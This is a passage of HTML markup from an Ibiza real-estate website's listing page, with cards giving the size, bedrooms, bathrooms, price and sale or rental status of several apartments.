			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv18018-duplex-en-primera-linea-de-mar"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv18018-duplex-en-primera-linea-de-mar&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv18018-duplex-en-primera-linea-de-mar">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					485.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv1781-piso-en-urbanizacion-exclusiva">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV1781 Piso en urbanización exclusiva</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2018/01/PORTADA-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso en urbanización exclusiva ubicada en la zona de Can Misses. Con tres habitaciones y dos WC, encontramos un ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">95 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv1781-piso-en-urbanizacion-exclusiva"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv1781-piso-en-urbanizacion-exclusiva&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv1781-piso-en-urbanizacion-exclusiva">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					465.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa18002-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA18002 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2018/01/05.livingroomH-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso de 110m2 con terraza con vistas al mar. Con tres habitaciones de matrimonio, encontramos un amplio salón comedor ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">110 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Alquiler</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa18002-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa18002-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa18002-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa17243-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA17243 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/12/IMG_0865-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Magnífico piso de 140m2 en zona céntrica de Ibiza, muy bien equipado, completamente amueblado. Cocina bien equipada, con vitrocerámica, lavadero ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">140 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa17243-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa17243-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa17243-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.900 € al me
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pav17242-apartamento">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PAV17242 Apartamento</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/12/3-From-Lounge-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Con una ubicación perfecta, este precioso apartamento de 4 dormitorios, mas sala de descanso y una terraza ajardinada, tiene unas ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">120 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">3 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pav17242-apartamento"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pav17242-apartamento&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pav17242-apartamento">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17240-piso-reformado">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17240 Piso reformado</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/11/Captura-de-pantalla-2017-11-29-a-las-14.49.35-600x300.png" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Propiedad única impecablemente reformada junto a la muralla de Ibiza. Consta de 1 suite con bañera de obra, vistas a ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">62 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17240-piso-reformado"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17240-piso-reformado&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17240-piso-reformado">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					570.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17241-piso-reformado">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17241 Piso reformado</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/11/Captura-de-pantalla-2017-11-29-a-las-15.01.38-600x300.png" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso reformado en Dalt Vila. Con 80 m2 repartidos en dos plantas y 35m2 de terraza, encontra- mos una ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">80 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">1 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Dimensiones de parcela">35 m²</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17241-piso-reformado"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17241-piso-reformado&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17241-piso-reformado">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					585.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17234-planta-baja">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17234 Planta baja</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/11/IMG_5374-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" />			<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Espacioso dúplex con planta baja y planta inferior a escassos metros de la playa de S’Argamassa. En total encontramos cuatro ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">156 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">4 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Dimensiones de parcela">230 m²</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Venta</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17234-planta-baja"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17234-planta-baja&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17234-planta-baja">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17235-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17235 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/11/2321346_3-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILADO</div>			<div class="property-tag tag-right">
				ALQUILADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso con vista despejadas al mar y al campo, situado en Cala de Bou. Con tres habitaciones dobles, cuenta con un baño, salon comedor, cocina totalmente equipada y una azotea de uso privado ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">90 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17235-piso"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17235-piso&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17235-piso">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.300 € al me
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17233-piso-con-atico">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17233 Piso con ático</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/11/2017-11-07-PHOTO-00000018-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso de 65m2 de 2 habitaciones y un WC en el centro de Santa Eulalia. Cuenta con ático de ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">65 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv17233-piso-con-atico"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv17233-piso-con-atico&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv17233-piso-con-atico">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					225.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv17232-piso">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV17232 Piso</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2017/11/IMG_1948-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Ubicado en la zona de Cala de Bou, encontramos 2 habitaciones (una de ellas en suite) y dos baños, con ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">80 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
